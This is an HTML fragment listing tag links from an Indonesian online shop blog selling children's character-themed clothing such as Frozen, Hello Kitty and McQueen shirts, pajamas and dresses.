<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jenis%20pakaian%20anak%20perempuan'>
jenis pakaian anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jogja%20baju%20minnie%20anak'>
jogja baju minnie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jogja%20baju%20pony%20anak'>
jogja baju pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20Monster%20truck%20oshkosh%20murah'>
jual baju Monster truck oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20OSHKOSH%20harga%20grosir'>
jual baju OSHKOSH harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20SANRIO'>
jual baju anak SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20SOFIA'>
jual baju anak SOFIA
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20aikatsu%20bandung'>
jual baju anak aikatsu bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20batman'>
jual baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20batman%20marvel'>
jual baju anak batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20batman%20super%20hero'>
jual baju anak batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20car%20mcqueen%20bandung'>
jual baju anak car mcqueen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20cewek%20frozen'>
jual baju anak cewek frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20cewek%20superman'>
jual baju anak cewek superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20disney%20murah'>
jual baju anak disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20elmo'>
jual baju anak elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20elmo.%20gambar%20elmo'>
jual baju anak elmo. gambar elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20hello%20kitty'>
jual baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20hello%20kitty%20terbaru%20murah'>
jual baju anak hello kitty terbaru murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20batman'>
jual baju anak karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20doraemon'>
jual baju anak karakter doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20ferrari%20sport'>
jual baju anak karakter ferrari sport
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20hello%20kitty'>
jual baju anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20levis'>
jual baju anak karakter levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20marie'>
jual baju anak karakter marie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20mcqueen'>
jual baju anak karakter mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20muslim'>
jual baju anak karakter muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20oshkosh%20dino'>
jual baju anak karakter oshkosh dino
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20pokemon'>
jual baju anak karakter pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20sofia'>
jual baju anak karakter sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20keroppi'>
jual baju anak keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20little%20pony%20bandung'>
jual baju anak little pony bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20mickey'>
jual baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20mickey%20mouse%20bandung'>
jual baju anak mickey mouse bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20mickey%20mouse%20murah'>
jual baju anak mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie%20bandung'>
jual baju anak minnie bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie%20daisy'>
jual baju anak minnie daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie%20mouse%20murah'>
jual baju anak minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20murah%20online'>
jual baju anak murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20paul%20frank'>
jual baju anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20paw%20patrol'>
jual baju anak paw patrol
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20paw%20patrol%20bandung'>
jual baju anak paw patrol bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20levis'>
jual baju anak perempuan model levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20little%20pony%20biru'>
jual baju anak perempuan model little pony biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20muslim'>
jual baju anak perempuan model muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20nike'>
jual baju anak perempuan model nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20pokemon'>
jual baju anak perempuan model pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20ponni'>
jual baju anak perempuan model ponni
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20pony'>
jual baju anak pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20princess%20sofia'>
jual baju anak princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20setelan%20hello%20kitty%20grosir%20baju%20anak%20cewek%20termurah'>
jual baju anak setelan hello kitty grosir baju anak cewek termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20sofia%20bandung'>
jual baju anak sofia bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20sofia%20murah'>
jual baju anak sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20spongebob%20murah'>
jual baju anak spongebob murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20sport%20puma'>
jual baju anak sport puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20tayo'>
jual baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20barbie%20online'>
jual baju barbie online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20bayi%20perempuan'>
jual baju bayi perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20ben%2010'>
jual baju ben 10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20boboiboy'>
jual baju boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20boboiboy%20anak'>
jual baju boboiboy anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20car%20lighting%20mcqueen'>
jual baju car lighting mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20cinderella'>
jual baju cinderella
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20clash%20of%20clans'>
jual baju clash of clans
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20daisy%20duck%20murah'>
jual baju daisy duck murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20daisy%20duck%20online'>
jual baju daisy duck online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20doraemon%20harga%20grosir'>
jual baju doraemon harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20elmo%20anak%20murah'>
jual baju elmo anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20elmo%20harga%20grosir'>
jual baju elmo harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen'>
jual baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20anak'>
jual baju frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20anak%20n%20legging%20grosir%20murah'>
jual baju frozen anak n legging grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20elsa%20murah'>
jual baju frozen elsa murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20murah%20tangerang'>
jual baju frozen murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20olaf%20anna%20elsa'>
jual baju frozen olaf anna elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty'>
jual baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty%20cowo%20online'>
jual baju hello kitty cowo online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty%20murah'>
jual baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty%20online'>
jual baju hello kitty online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20adidas%20murah'>
jual baju kaos anak adidas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20captain%20america%20murah'>
jual baju kaos anak captain america murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20hello%20kitty%20lengan%20panjang%20murah'>
jual baju kaos anak hello kitty lengan panjang murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20sofia%20murah'>
jual baju kaos anak sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20strawberry%20shortcake%20murah'>
jual baju kaos anak strawberry shortcake murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20tsum%20tsum%20murah'>
jual baju kaos anak tsum tsum murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20karakter%20masha'>
jual baju karakter masha
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20lengan%20panjang%20frozen'>
jual baju lengan panjang frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20levis%20grosir%20murah'>
jual baju levis grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20biru%20grosir%20murah'>
jual baju little pony biru grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20online'>
jual baju little pony online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20marie%20harga%20grosir'>
jual baju marie harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mario%20bros'>
jual baju mario bros
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen'>
jual baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20cowo%20online'>
jual baju mcqueen cowo online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20elsa%20murah'>
jual baju mcqueen elsa murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20harga%20grosir'>
jual baju mcqueen harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20murah'>
jual baju mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mickey%20mouse%20grosir%20murah'>
jual baju mickey mouse grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mickey%20mouse%20online'>
jual baju mickey mouse online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20minnie'>
jual baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20minnie%20mouse'>
jual baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20muslim%20grosir%20murah'>
jual baju muslim grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20muslim%20online'>
jual baju muslim online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20nike%20grosir%20murah'>
jual baju nike grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20oshkosh%20murah'>
jual baju oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20oshkosh%20shark%20online'>
jual baju oshkosh shark online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20paul%20frank'>
jual baju paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20paul%20frank%20murah'>
jual baju paul frank murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20pijama'>
jual baju pijama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20pijama%20kaos%20anak%20tokoh%20barbie'>
jual baju pijama kaos anak tokoh barbie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20pokemon%20grosir%20murah'>
jual baju pokemon grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20ponni%20grosir%20murah'>
jual baju ponni grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20princess%20anak'>
jual baju princess anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20princess%20murah'>
jual baju princess murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20princess%20sofia'>
jual baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20setelan%20anak%20mario%20bros%20murah'>
jual baju setelan anak mario bros murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20setelan%20anak%20thomas'>
jual baju setelan anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20strawberry%20online'>
jual baju strawberry online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20thomas'>
jual baju thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20tinker%20bell'>
jual baju tinker bell
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20tracktor%20keruk%20oshkosh%20murah'>
jual baju tracktor keruk oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20tsum%20tsum%20murah'>
jual baju tsum tsum murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20barang%20princess'>
jual barang princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20daster%20anak%20little%20pony%20terbaru%20murah'>
jual daster anak little pony terbaru murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20daster%20elsa%20frozen%20murah'>
jual daster elsa frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20daster%20little%20pony'>
jual daster little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20dress%20tutu%20little%20pony'>
jual dress tutu little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20dress%20tutu%20lovely%20melody'>
jual dress tutu lovely melody
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20grosir%20baju%20anak%20frozen'>
jual grosir baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20jaket%20sofia%20murah'>
jual jaket sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20HELLO%20KITTY%20online%20bbm%20dewasa'>
jual kaos HELLO KITTY online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20Winnie%20The%20Pooh%20anak-anak'>
jual kaos Winnie The Pooh anak-anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20Winnie%20The%20Pooh'>
jual kaos anak Winnie The Pooh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20boboiboy'>
jual kaos anak boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20branded%20murah'>
jual kaos anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20DAISY%20DUCK'>
jual kaos anak gambar DAISY DUCK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20aikatsu'>
jual kaos anak gambar aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20minion'>
jual kaos anak gambar minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20oshkosh'>
jual kaos anak gambar oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20karakter'>
jual kaos anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20karakter%20murah'>
jual kaos anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20lightning'>
jual kaos anak lightning
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20paul%20frank'>
jual kaos anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20perempuan%20branded'>
jual kaos anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20ben10%20online%20bbm%20dewasa'>
jual kaos ben10 online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20boboiboy%20anak-anak'>
jual kaos boboiboy anak-anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20doraemon%20online%20bbm%20dewasa'>
jual kaos doraemon online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20frozen'>
jual kaos frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20hello'>
jual kaos hello
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20hello%20kitty%20anak'>
jual kaos hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20hello%20kitty%20sweet%20online%20bbm%20dewasa'>
jual kaos hello kitty sweet online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20impostors%20murah'>
jual kaos impostors murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20anak%20grosir'>
jual kaos karakter anak grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20kartun%20murah'>
jual kaos karakter kartun murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20murah'>
jual kaos karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20mcqueen%20online%20bbm%20dewasa'>
jual kaos mcqueen online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20mess%20maker%20online%20bbm%20dewasa'>
jual kaos mess maker online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20mickey%20mouse%20online%20bbm%20dewasa'>
jual kaos mickey mouse online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20paul%20frank%20anak-anak'>
jual kaos paul frank anak-anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20puma'>
jual kaos puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20sofia'>
jual kaos sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20spongebob%20anak-anak'>
jual kaos spongebob anak-anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20strawberry%20shortcake'>
jual kaos strawberry shortcake
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20tsum%20tsum'>
jual kaos tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20karakter%20batman'>
jual karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20daisy%20duck'>
jual kostum daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20little%20pony'>
jual kostum elsa little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20little%20pony%20jual%20baju%20little%20pony%20murah'>
jual kostum elsa little pony jual baju little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20tracktor%20keruk%20oshkosh'>
jual kostum elsa tracktor keruk oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20little%20pony%20jual%20baju%20little%20pony%20murah'>
jual kostum little pony jual baju little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20pakaian%20anak%20branded%20grosir'>
jual pakaian anak branded grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20aikatsu%20piyama%20aikatsumerk%20gap'>
jual piyama aikatsu piyama aikatsumerk gap
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20batman'>
jual piyama batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20bayi'>
jual piyama bayi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20mcqueen'>
jual piyama mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20thomas'>
jual piyama thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20setelan%20anak%20berkarakter'>
jual setelan anak berkarakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20sweater%20karakter%20olaf'>
jual sweater karakter olaf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jualan%20makanan'>
jualan makanan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20BATMAN%20anak'>
kaos BATMAN anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20HARLEY%20DAVIDSON%20harga%20grosir'>
kaos HARLEY DAVIDSON harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20HELLO%20KITTY%20order'>
kaos HELLO KITTY order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20Monster%20truck%20oshkosh%20murah'>
kaos Monster truck oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20SANRIO'>
kaos SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20Winnie%20The%20Pooh'>
kaos Winnie The Pooh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20DAISY%20DUCK'>
kaos anak DAISY DUCK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20avenger'>
kaos anak avenger
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20batman%20justice%20league'>
kaos anak batman justice league
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20boboiboy'>
kaos anak boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20branded%20grosir'>
kaos anak branded grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20cars%20mcqueen%20printing'>
kaos anak cars mcqueen printing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20cewek%20hello%20kitty'>
kaos anak cewek hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20frozen%20murah'>
kaos anak frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20frozen%20oshkosh%20shark%20bandung'>
kaos anak frozen oshkosh shark bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20gambar%20mickey'>
kaos anak gambar mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20gambar%20sofia'>
kaos anak gambar sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty%20lengan'>
kaos anak hello kitty lengan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty%20lengan%20panjang'>
kaos anak hello kitty lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty%20sweet'>
kaos anak hello kitty sweet
</a>
</li>
<li>
